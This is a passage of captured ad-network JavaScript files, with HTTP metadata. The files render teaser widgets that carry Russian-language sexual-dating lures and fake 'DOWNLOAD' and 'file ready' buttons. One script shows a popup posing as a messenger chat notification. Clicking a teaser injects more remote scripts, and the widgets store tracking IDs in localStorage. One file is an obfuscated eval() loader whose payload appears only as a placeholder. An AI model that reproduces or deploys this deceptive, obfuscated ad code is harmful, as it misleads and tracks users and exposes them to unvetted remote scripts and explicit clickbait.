					eb64e3589b_td.align = "center";
					eb64e3589b_td.width = "100%";
					eb64e3589b_tr.appendChild(eb64e3589b_td);

					var eb64e3589b_teaser = document.createElement('a');
					eb64e3589b_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					eb64e3589b_teaser.target = "_blank";
					eb64e3589b_teaser.rel = "nofollow";
					eb64e3589b_teaser.style.textDecoration = "none";
					eb64e3589b_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eb64e3589b_teaser.style.zIndex = '1';
					eb64e3589b_teaser.style.position = 'relative';
					eb64e3589b_teaser.style.width = '100%';
					eb64e3589b_td.appendChild(eb64e3589b_teaser);
										
										
					eb64e3589b_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eb64e3589b').removeChild(document.getElementById('eb64e3589b').firstChild);

							var eb64e3589b_script     = document.createElement('script');
							eb64e3589b_script.type    = 'text/javascript';
							eb64e3589b_script.charset = 'utf-8';
							eb64e3589b_script.async   = 'true';
							eb64e3589b_script.src     = 'https://ztdog.com/' + eb64e3589b_path + '/' + eb64e3589b_file + '.js?25089&u=17689667765167694176&a=' + Math.random();
							document.body.appendChild(eb64e3589b_script);
						}, 1000);
					}
					
					var eb64e3589b_image = document.createElement('div'); 
					eb64e3589b_image.id  = "eb64e3589b_i_c_"+i;
										
					var eb64e3589b_image2 = document.createElement('img');
					eb64e3589b_image2.alt = "";
					eb64e3589b_image2.src = teasers[i][1];
					eb64e3589b_image2.style.width  = "200px";
					eb64e3589b_image2.style.height = "200px";
					eb64e3589b_image.style.overflow = "hidden";
					eb64e3589b_image.appendChild(eb64e3589b_image2);
					
										
					/*eb64e3589b_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eb64e3589b_image.style.backgroundSize = 'cover'; 
					eb64e3589b_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eb64e3589b_teaser.setAttribute("onmouseover", "document.getElementById('eb64e3589b_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eb64e3589b_teaser.setAttribute("onmouseout",  "document.getElementById('eb64e3589b_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eb64e3589b_temp_gifimage            = document.createElement('img');
						eb64e3589b_temp_gifimage.alt            = "";
						eb64e3589b_temp_gifimage.src            = teasers[i][5];
						eb64e3589b_temp_gifimage.style.width    = "1px";
						eb64e3589b_temp_gifimage.style.height   = "1px";
						eb64e3589b_temp_gifimage.width          = "1";
						eb64e3589b_temp_gifimage.height         = "1";
						eb64e3589b_temp_gifimage.alt            = "";
						eb64e3589b_temp_gifimage.title          = "";
						eb64e3589b_temp_gifimage.style.position = "fixed";
						eb64e3589b_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eb64e3589b_temp_gifimage);
					}
					
					eb64e3589b_image.style.border = "0px solid #ffffff";
					eb64e3589b_image.style.borderRadius = "0px";
					eb64e3589b_image.style.width = "200px"; 
					eb64e3589b_image.style.height = "200px"; 
					eb64e3589b_image.style.position = 'inherit';
					eb64e3589b_image.style.cssFloat = 'none';
					eb64e3589b_image.style.boxSizing = "content-box";
					eb64e3589b_image.style.display = 'inline-block';
					eb64e3589b_image.style.margin = "0px";
					
										
					var eb64e3589b_title = document.createElement('div');
					eb64e3589b_title.innerHTML = teasers[i][2];
					eb64e3589b_title.style.fontSize = "10pt";
					eb64e3589b_title.style.color = "#990000";
					eb64e3589b_title.style.fontWeight = "bold";
					eb64e3589b_title.style.textAlign = "center";
					eb64e3589b_title.style.fontFamily = "Arial";
					eb64e3589b_title.style.fontSize = "13px";
					eb64e3589b_title.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						eb64e3589b_title.style.color = "#000000";
						eb64e3589b_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						eb64e3589b_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eb64e3589b_title.style.fontStyle = "normal";
					eb64e3589b_title.style.fontWeight = "bold";
					eb64e3589b_title.style.textDecoration = "none";
					eb64e3589b_title.style.margin = "3px";
					eb64e3589b_title.style.height = "auto";
					eb64e3589b_title.id = "etarg_title_25089_"+i;

					
					var eb64e3589b_description = document.createElement('div');
					eb64e3589b_description.innerHTML = teasers[i][3];
					eb64e3589b_description.style.color = "#000000";
					eb64e3589b_description.style.fontSize = "10pt";
					eb64e3589b_description.style.textAlign = "center";
					eb64e3589b_description.style.fontFamily = "Arial";
					eb64e3589b_description.style.fontSize = "12px";
					eb64e3589b_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						eb64e3589b_description.style.color = "#000000";
						eb64e3589b_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						eb64e3589b_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eb64e3589b_description.style.fontStyle = "normal";
					eb64e3589b_description.style.fontWeight = "normal";
					eb64e3589b_description.style.textDecoration = "none";
					eb64e3589b_description.style.margin = "3px";
					eb64e3589b_description.style.height = "auto";
					eb64e3589b_description.id = "etarg_description_25089_"+i;

					var eb64e3589b_price = document.createElement('div');
					eb64e3589b_price.innerHTML = teasers[i][4];
					eb64e3589b_price.style.color = "#f25100";
					eb64e3589b_price.style.textAlign = "center";
					eb64e3589b_price.style.fontFamily = eb64e3589b_description.style.fontFamily;
					eb64e3589b_price.style.fontSize = eb64e3589b_description.style.fontSize;
					eb64e3589b_price.style.lineHeight = eb64e3589b_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eb64e3589b_price.style.color = "#f25100";
					}
					eb64e3589b_price.style.fontStyle = eb64e3589b_description.style.fontStyle;
					eb64e3589b_price.style.fontWeight = "bold";
					eb64e3589b_price.style.textDecoration = eb64e3589b_description.style.textDecoration;
					eb64e3589b_price.style.height = "auto";

										eb64e3589b_teaser.appendChild(eb64e3589b_image);
					eb64e3589b_teaser.appendChild(eb64e3589b_title);
					eb64e3589b_teaser.appendChild(eb64e3589b_description);
					eb64e3589b_teaser.appendChild(eb64e3589b_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efeb64e3589b([['https://ztdog.com/clicks/MjUwODlfMzA5NTQ0XzIzLjAyNjFfMTNfMTc2ODk2Njc3NjUxNjc2OTQxNzZfMjBfMTguMjE5LjE1LjIwMl5lZDM5N2M2MDUxMmUxM2M3NjNlM2M4NmZiOTA1ZmUzZl4wNi4xLjIxLjIwMjY=','//cs11.ztdog.com/content/61422/3525866.webp','Дарья, 25 🍓','Сделаешь мне👅❓ в долгу не останусь👄',' ','','0','//cs11.ztdog.com/content/61422/3525866_2.webp'],['https://ztdog.com/clicks/MjUwODlfMjQ4NzAxXzIzLjAwOTM1N18xM18xNzY4OTY2Nzc2NTE2NzY5NDE3Nl8yMF8xOC4yMTkuMTUuMjAyXjYyNGE4MmI1NTRhZTUzM2IxOGVjYTViMGMwNDAyNzc1XjA2LjEuMjEuMjAyNg==','//cs09.ztdog.com/content/61422/3343337.gif','Слушать музыку','Скачать музыку',' ','','0','//cs09.ztdog.com/content/61422/3343337_2.jpg'],['https://ztdog.com/clicks/MjUwODlfMjgwOTA1XzIzLjAwNTM5N18xM18xNzY4OTY2Nzc2NTE2NzY5NDE3Nl8yMF8xOC4yMTkuMTUuMjAyXjRhZjcyZDMyODU4NjBlNTI0NWQzNTdmNWRlZjc1YzVhXjA2LjEuMjEuMjAyNg==','//cs10.ztdog.com/content/61422/3439949.webp','Скачать','с̲с̲ы̲л̲к̲а̲ ̲д̲л̲я̲ ̲с̲к̲а̲ч̲и̲в̲а̲н̲и̲я̲ ☝',' ','','0',''],['https://ztdog.com/clicks/MjUwODlfMzEyMTE0XzIzLjAyODcwMV8xM18xNzY4OTY2Nzc2NTE2NzY5NDE3Nl8yMF8xOC4yMTkuMTUuMjAyXmNlYWE0N2IxNGUyN2Q3NWM1MzEyZDdmZTI5NWYxY2E3XjA2LjEuMjEuMjAyNg==','//cs11.ztdog.com/content/61422/3533576.webp','Ульяна, 27 лет💦','Так одиноко...🔞 Приедешь?👄',' ','','0','//cs11.ztdog.com/content/61422/3533576_2.webp']]);  try { localStorage.setItem('eb64e3589b_uid', '17689667765167694176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/wheel/family.js?29608&u=null&a=0.5956236845314093
body_size: 10532
content:
	function eeb293f28e_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeeb293f28e(teasers) {
		if (document.getElementById('eeb293f28e')) {
			document.getElementById('eeb293f28e').innerHTML = "";
			document.getElementById('eeb293f28e').classList.add('no-pop');
			
			
			document.getElementById('eeb293f28e').setAttribute("onclick", "eeb293f28e_cancel_bubbling(event);");
			document.getElementById('eeb293f28e').setAttribute("onmouseup", "eeb293f28e_cancel_bubbling(event);");
			document.getElementById('eeb293f28e').setAttribute("onmousedown", "eeb293f28e_cancel_bubbling(event);");
			document.getElementById('eeb293f28e').setAttribute("oncontextmenu", "return false");
			
			
			var eeb293f28e_place = document.getElementById('eeb293f28e');

			var eeb293f28e_table = document.createElement('table');
			eeb293f28e_table.cellPadding = "0";
			eeb293f28e_table.cellSpacing = "3";
			eeb293f28e_table.style.borderSpacing = "3px";
			eeb293f28e_table.style.borderCollapse = "inherit";
			eeb293f28e_table.style.width = "600px";
			eeb293f28e_table.style.margin = "0 auto";
			eeb293f28e_table.style.textAlign = "center";
			eeb293f28e_table.style.backgroundColor = "transparent";
			eeb293f28e_table.style.border = "1px solid #7b7b7b";
			eeb293f28e_table.style.borderRadius = "0px";
			eeb293f28e_table.style.tableLayout = "fixed";
			eeb293f28e_table.align = "center";
			eeb293f28e_place.appendChild(eeb293f28e_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eeb293f28e_tr = document.createElement('tr');
				eeb293f28e_table.appendChild(eeb293f28e_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eeb293f28e_td = document.createElement('td');
					eeb293f28e_td.id = "eeb293f28e_c_"+i;
					if (teasers[i][6] == "1"){
						eeb293f28e_td.style.border = "1px solid #df6f78";
						eeb293f28e_td.style.backgroundColor = "#fdf8e5";
					} else {
						eeb293f28e_td.style.border = "1px solid #7b7b7b";
						eeb293f28e_td.style.backgroundColor = "transparent";
						eeb293f28e_td.setAttribute("onmouseover", "document.getElementById('eeb293f28e_c_"+i+"').style.backgroundColor = 'transparent';");
						eeb293f28e_td.setAttribute("onmouseout",  "document.getElementById('eeb293f28e_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eeb293f28e_td.style.padding = "5px";
					eeb293f28e_td.style.borderRadius = "0px";
					eeb293f28e_td.style.textAlign = "center";
					eeb293f28e_td.style.verticalAlign = "top";
					eeb293f28e_td.align = "center";
					eeb293f28e_td.width = "200px";
					eeb293f28e_tr.appendChild(eeb293f28e_td);

					var eeb293f28e_teaser = document.createElement('a');
					eeb293f28e_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					eeb293f28e_teaser.target = "_blank";
					eeb293f28e_teaser.rel = "nofollow";
					eeb293f28e_teaser.style.textDecoration = "none";
					eeb293f28e_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eeb293f28e_teaser.style.zIndex = '1';
					eeb293f28e_teaser.style.position = 'relative';
					eeb293f28e_teaser.style.width = '100%';
					eeb293f28e_td.appendChild(eeb293f28e_teaser);
										
										
					eeb293f28e_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eeb293f28e').removeChild(document.getElementById('eeb293f28e').firstChild);

							var eeb293f28e_script     = document.createElement('script');
							eeb293f28e_script.type    = 'text/javascript';
							eeb293f28e_script.charset = 'utf-8';
							eeb293f28e_script.async   = 'true';
							eeb293f28e_script.src     = 'https://ztdog.com/' + eeb293f28e_path + '/' + eeb293f28e_file + '.js?29608&u=17689667769509651176&a=' + Math.random();
							document.body.appendChild(eeb293f28e_script);
						}, 1000);
					}
					
					var eeb293f28e_image = document.createElement('div'); 
					eeb293f28e_image.id  = "eeb293f28e_i_c_"+i;
										
					var eeb293f28e_image2 = document.createElement('img');
					eeb293f28e_image2.alt = "";
					eeb293f28e_image2.src = teasers[i][1];
					eeb293f28e_image2.style.width  = "180px";
					eeb293f28e_image2.style.height = "180px";
					eeb293f28e_image.style.overflow = "hidden";
					eeb293f28e_image.appendChild(eeb293f28e_image2);
					
										
					/*eeb293f28e_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eeb293f28e_image.style.backgroundSize = 'cover'; 
					eeb293f28e_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eeb293f28e_teaser.setAttribute("onmouseover", "document.getElementById('eeb293f28e_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eeb293f28e_teaser.setAttribute("onmouseout",  "document.getElementById('eeb293f28e_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eeb293f28e_temp_gifimage            = document.createElement('img');
						eeb293f28e_temp_gifimage.alt            = "";
						eeb293f28e_temp_gifimage.src            = teasers[i][5];
						eeb293f28e_temp_gifimage.style.width    = "1px";
						eeb293f28e_temp_gifimage.style.height   = "1px";
						eeb293f28e_temp_gifimage.width          = "1";
						eeb293f28e_temp_gifimage.height         = "1";
						eeb293f28e_temp_gifimage.alt            = "";
						eeb293f28e_temp_gifimage.title          = "";
						eeb293f28e_temp_gifimage.style.position = "fixed";
						eeb293f28e_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eeb293f28e_temp_gifimage);
					}
					
					eeb293f28e_image.style.border = "0px solid #ffffff";
					eeb293f28e_image.style.borderRadius = "0px";
					eeb293f28e_image.style.width = "180px"; 
					eeb293f28e_image.style.height = "180px"; 
					eeb293f28e_image.style.position = 'inherit';
					eeb293f28e_image.style.cssFloat = 'none';
					eeb293f28e_image.style.boxSizing = "content-box";
					eeb293f28e_image.style.display = 'inline-block';
					eeb293f28e_image.style.margin = "0px";
					
										
					var eeb293f28e_title = document.createElement('div');
					eeb293f28e_title.innerHTML = teasers[i][2];
					eeb293f28e_title.style.fontSize = "10pt";
					eeb293f28e_title.style.color = "#990000";
					eeb293f28e_title.style.fontWeight = "bold";
					eeb293f28e_title.style.textAlign = "center";
					eeb293f28e_title.style.fontFamily = "Arial";
					eeb293f28e_title.style.fontSize = "13px";
					eeb293f28e_title.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						eeb293f28e_title.style.color = "#000000";
						eeb293f28e_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						eeb293f28e_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eeb293f28e_title.style.fontStyle = "normal";
					eeb293f28e_title.style.fontWeight = "bold";
					eeb293f28e_title.style.textDecoration = "none";
					eeb293f28e_title.style.margin = "3px";
					eeb293f28e_title.style.height = "auto";
					eeb293f28e_title.id = "etarg_title_29608_"+i;

					
					var eeb293f28e_description = document.createElement('div');
					eeb293f28e_description.innerHTML = teasers[i][3];
					eeb293f28e_description.style.color = "#000000";
					eeb293f28e_description.style.fontSize = "10pt";
					eeb293f28e_description.style.textAlign = "center";
					eeb293f28e_description.style.fontFamily = "Arial";
					eeb293f28e_description.style.fontSize = "12px";
					eeb293f28e_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						eeb293f28e_description.style.color = "#000000";
						eeb293f28e_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						eeb293f28e_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eeb293f28e_description.style.fontStyle = "normal";
					eeb293f28e_description.style.fontWeight = "normal";
					eeb293f28e_description.style.textDecoration = "none";
					eeb293f28e_description.style.margin = "3px";
					eeb293f28e_description.style.height = "auto";
					eeb293f28e_description.id = "etarg_description_29608_"+i;

					var eeb293f28e_price = document.createElement('div');
					eeb293f28e_price.innerHTML = teasers[i][4];
					eeb293f28e_price.style.color = "#f25100";
					eeb293f28e_price.style.textAlign = "center";
					eeb293f28e_price.style.fontFamily = eeb293f28e_description.style.fontFamily;
					eeb293f28e_price.style.fontSize = eeb293f28e_description.style.fontSize;
					eeb293f28e_price.style.lineHeight = eeb293f28e_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eeb293f28e_price.style.color = "#f25100";
					}
					eeb293f28e_price.style.fontStyle = eeb293f28e_description.style.fontStyle;
					eeb293f28e_price.style.fontWeight = "bold";
					eeb293f28e_price.style.textDecoration = eeb293f28e_description.style.textDecoration;
					eeb293f28e_price.style.height = "auto";

										eeb293f28e_teaser.appendChild(eeb293f28e_image);
					eeb293f28e_teaser.appendChild(eeb293f28e_title);
					eeb293f28e_teaser.appendChild(eeb293f28e_description);
					eeb293f28e_teaser.appendChild(eeb293f28e_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efeeb293f28e([['https://ztdog.com/clicks/Mjk2MDhfMjgxNzI3XzIzLjAwNTA4Ml8xM18xNzY4OTY2Nzc2OTUwOTY1MTE3Nl8yMF8xOC4yMTkuMTUuMjAyXjFmMTVlYzkyNWU2YTZmZmU2MTJlMGU1ODJhYjRhMDY0XjA2LjEuMjEuMjAyNg==','//cs10.ztdog.com/content/61422/3442415.gif','DOWNLOAD','Tap here 👆',' ','','0',''],['https://ztdog.com/clicks/Mjk2MDhfMzEyMTEzXzIzLjAxNjgxMl8xM18xNzY4OTY2Nzc2OTUwOTY1MTE3Nl8yMF8xOC4yMTkuMTUuMjAyXjBmMDYwYTE4MWYyN2NmY2E4ODQzOGM0YWVkMDkwNmNkXjA2LjEuMjEuMjAyNg==','//cs11.ztdog.com/content/61422/3533573.webp','Привет💞','Я бы провела вечер с тобой… и не просто так 💦',' ','','0','//cs11.ztdog.com/content/61422/3533573_2.webp'],['https://ztdog.com/clicks/Mjk2MDhfMjgwOTA0XzIzLjAwNDM3MV8xM18xNzY4OTY2Nzc2OTUwOTY1MTE3Nl8yMF8xOC4yMTkuMTUuMjAyXjZhNTRkZWFiYWRlOWI4ZjQ2MzA2NzE0ZTE2NzU1NTMwXjA2LjEuMjEuMjAyNg==','//cs09.ztdog.com/content/61422/3439946.webp','Файл готов для скачивания','Загрузить',' ','','0','']]);  try { localStorage.setItem('eeb293f28e_uid', '17689667769509651176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/piese/beauty5.js?26930a0.3946102308886341
body_size: 10648
content:
function setCookie_e11b57a1be(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_e11b57a1be(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efe11b57a1be(teasers) {
	
	var message_side_position     = 'right';
	var message_vertical_position = 'bottom';
	var play_sound                = 'of';
	var only_preview_img          = '';
	var show_main_img_immediately = '';
	var delayed_first_impression  = '1';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	
	    // AUDIO
	    var e11b57a1be_iM = function (e) {
	        this.sound = {
	            Url: '//cs10.ipmainbl.com/files/audio.mp3?domain=' + document.domain,
	            context: null,
	            bufferLoader: null
	        };
	    }

	    e11b57a1be_iM.prototype.e11b57a1be_initSound = function () {
	        window.AudioContext = window.AudioContext || window.webkitAudioContext;
	        this.sound.context = new AudioContext();
	        this.e11b57a1be_loadSound();

	    }
	    e11b57a1be_iM.prototype.e11b57a1be_loadSound = function () {
	        var e11b57a1be_request = new XMLHttpRequest();
	        e11b57a1be_request.withCredentials = true;
	        e11b57a1be_request.responseType = "arraybuffer";
	        e11b57a1be_request.addEventListener("load", function () {
	            this.sound.context.decodeAudioData(e11b57a1be_request.response, function (buffer) {
	                if (!buffer) {
	                    return;
	                }
	                this.sound.bufferLoader = buffer;
	            }.bind(this), function (error) {
	                console.error('decodeAudioData error', error);
	            });
	        }.bind(this), e11b57a1be_request);
	        e11b57a1be_request.addEventListener("error", function () { console.error('BufferLoader: XHR error'); });
	        e11b57a1be_request.open("GET", this.sound.Url, true);
	        e11b57a1be_request.send();
	    };
	    e11b57a1be_iM.prototype.e11b57a1be_playSound = function () {
	        if (this.sound.bufferLoader === null) {
	            return;
	        }
	        var e11b57a1be_src = this.sound.context.createBufferSource();
	        e11b57a1be_src.buffer = this.sound.bufferLoader;
	        e11b57a1be_src.connect(this.sound.context.destination);
	        e11b57a1be_src.start(0);
	        e11b57a1be_src.addEventListener("ended", function () {
	            e11b57a1be_src.stop(0);
	            e11b57a1be_src.disconnect();
	        }, e11b57a1be_src);
	    };
	    var e11b57a1be_ss = new e11b57a1be_iM();
	    e11b57a1be_ss.e11b57a1be_initSound();

	    const e11b57a1be_date = new Date();
	    const e11b57a1be_hour = e11b57a1be_date.getHours() >= 10 ? e11b57a1be_date.getHours() : '0' + e11b57a1be_date.getHours();
	    const e11b57a1be_minutes = e11b57a1be_date.getMinutes() >= 10 ? e11b57a1be_date.getMinutes() : '0' + e11b57a1be_date.getMinutes();

	    function e11b57a1be_closePopup() {
	        document.querySelector('.e11b57a1be_popup').style.display = 'none';
	        	    }

	    function e11b57a1be_goToURL() {
	        window.open(clicked_URL);
	        document.querySelector('.e11b57a1be_popup').style.display = 'none';
	        	    }

	    setTimeout(function () {
	        if (play_sound !== 'of') { e11b57a1be_ss.e11b57a1be_playSound(); }

	        document.head.insertAdjacentHTML('beforeend', `
	            <style>
	                .e11b57a1be_popup * {
	                    padding: 0;
	                    margin: 0;
	                    font-family: sans-serif;
	                }

	                @keyframes e11b57a1be_fade {
	                    from {
	                        opacity: 0;
	                    } to {
	                        opacity: 1;
	                    }
	                }

	                @keyframes e11b57a1be_slideLeft {
	                    from {
	                        opacity: 0;
	                        transform: translateX(100%);
	                    } to {
	                        opacity: 1;
	                        transform: none;	
	                    }
	                }

	                @keyframes e11b57a1be_slideUp {
	                    from {
	                        opacity: 0;
	                        transform: translateY(200%);
	                    } to {
	                        opacity: 1;
	                        transform: none;
	                    }
	                }

	                .e11b57a1be_popup {
	                    ${message_vertical_position}: 1px; 
	                    ${message_side_position}: 0; 
	                }

	                .e11b57a1be_message-wrapper::after {
	                    content: '';
	                    position: absolute;
	                    bottom: 0;
	                    right: 0;
	                    background-image: url('//cs10.ipmainbl.com/files/inpage/arrow.svg');
	                    background-repeat: no-repeat;
	                    background-size: contain;
	                    z-index: 1;
	                    width: 15px;
	                    height: 9px; 
	                }  

	                @media screen and (orientation: landscape) {
	                    .e11b57a1be_popup {
	                        zoom: 70%;
	                    }
	                }

	                @media screen and (min-width: 1000px) {
	                    .e11b57a1be_popup {
	                        zoom: 90%;
	                        ${message_vertical_position}: 10px;
	                        ${message_side_position}: 10px;
	                    }
	                }
	            </style>    
	        `);

	        document.body.insertAdjacentHTML('beforeend', `
	            <div class="e11b57a1be_popup" style="padding: 3px 8px; max-width: 450px; position: fixed; box-sizing: border-box; z-index: 999999999; border-radius: 8px;">
	                <div id="e11b57a1be_goToUrl" style="display: flex; align-items: flex-end; justify-content: space-between; gap: 30px;">
	                    <div style="min-width: 220px;">
	                        <div class="e11b57a1be_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e11b57a1be_slideUp 1s forwards; animation-delay: 2s;">
	                            <div>
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_title}</p>
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e11b57a1be_hour + ':' + e11b57a1be_minutes}</p>
	                            </div>
	                        </div>
	                        <div class="e11b57a1be_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;margin-top: 10px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e11b57a1be_slideUp 1s forwards; animation-delay: 3s;">
	                            <div style="min-height: 115px;">
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_body}</p> 
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e11b57a1be_hour + ':' + e11b57a1be_minutes}</p>
	                            </div>
	                        </div>
	                    </div>
	                    <div style="position: relative;display: flex;justify-content: center;align-items: center;padding: 6px;border-radius: 13px;background: linear-gradient(225.65deg, #52C748 5.82%, #2ACAD2 36.09%, #846CDA 72.16%, #E11E6F 98.43%);opacity: 0;animation: e11b57a1be_slideLeft 1s forwards; ">
	                        <img style="max-width: 100px;width: 100%; min-width: 84px;" src="${source_preview_img}" alt="Girl">
	                        <div style="position: absolute;top: -25px;right: -8px;opacity: 0;animation: e11b57a1be_fade 1s forwards;animation-delay: 1s;width: 32px;height: 32px;background-color: #d70202;border-radius: 50%;border: 3px solid #ffffff;display: flex;justify-content: center;align-items: center;font-weight: 700;color: #ffffff;">1</div>
	                    </div>
	                </div>
	                <button id="e11b57a1be_closePopup" style="position: absolute;right: 8px;top: 3px;width: 38px;height: 38px;background: none;border: none;cursor: pointer;">
	                    <img style="width: 100%;height: 100%;position: absolute;top: 0;left: 0;" src="//cs10.ipmainbl.com/files/inpage/close.svg" alt="close">
	                </button>
	            </div>
	        `);

	        document.querySelector('#e11b57a1be_goToUrl').addEventListener('click', e11b57a1be_goToURL);
	        document.querySelector('#e11b57a1be_closePopup').addEventListener('click', e11b57a1be_closePopup);
	    
	    }, delayed_first_impression * 1000);

	}

var e11b57a1be_view_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e11b57a1be('e11b57a1be_view_' + i) == null) {
		e11b57a1be_view_flag = i;
		break;
	}
}

var e11b57a1be_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e11b57a1be('e11b57a1be_click_' + i) == null) {
		e11b57a1be_click_flag = i;
		break;
	}
}

var e11b57a1be_close_flag = 0;
if (getCookie_e11b57a1be('e11b57a1be_close') == null) {
	e11b57a1be_close_flag = 1;
}

if (e11b57a1be_view_flag != 0 && e11b57a1be_click_flag != 0 && e11b57a1be_close_flag != 0) {
	var e11b57a1be_ud;
	try { e11b57a1be_ud = localStorage.getItem('e11b57a1be_uid'); } catch (e) { }
	
	var e11b57a1be_ims   = document.createElement("script");
	e11b57a1be_ims.type  = "text/javascript";
	e11b57a1be_ims.async = true;
	e11b57a1be_ims.src   = 'https://ipmainbl.com/piese/beauty.js?26930&mode=list&u=' + e11b57a1be_ud + '&r=' + Math.random();
	document.body.appendChild(e11b57a1be_ims);
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/piese/beauty.js?26930&mode=list&u=null&r=0.28077801811475767
body_size: 661
content:
 efe11b57a1be([['https://ipmainbl.com/clicks/MjY5MzBfMzA5NDAwXzIzLjAwMTkxMTc1XzEzXzE3Njg5NjY3NzY5MTUzNjgzMTc2XzIwXzE4LjIxOS4xNS4yMDJeMDE0ZmRlMTAyZDUwZTgwYmVhYWZjYjcxM2M4NDU0ZDBeMDYuMS4yMS4yMDI2','//cs10.ipmainbl.com/content/61422/3525434.jpg','Юля, 25 лет🍓','Ищу🔞 только по дружбе💦',' ','//cs10.ipmainbl.com/content/61422/3525434.webp','0','//cs10.ipmainbl.com/content/61422/3525434_2.webp']]);  try { localStorage.setItem('e11b57a1be_uid', '17689667769153683176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=154537
body_size: 1884
content:
var _0xc63e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe65c(d,e,f){var g=_0xc63e[2][_0xc63e[1]](_0xc63e[0]);var h=g[_0xc63e[3]](0,e);var i=g[_0xc63e[3]](0,f);var j=d[_0xc63e[1]](_0xc63e[0])[_0xc63e[10]]()[_0xc63e[9]](function(a,b,c){if(h[_0xc63e[4]](b)!==-1)return a+=h[_0xc63e[4]](b)*(Math[_0xc63e[8]](e,c))},0);var k=_0xc63e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc63e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe65c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",75,"tTHKrFYvz",12,3,1))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://trutheyesstab.com/services/?id=161605
body_size: 1889
content:
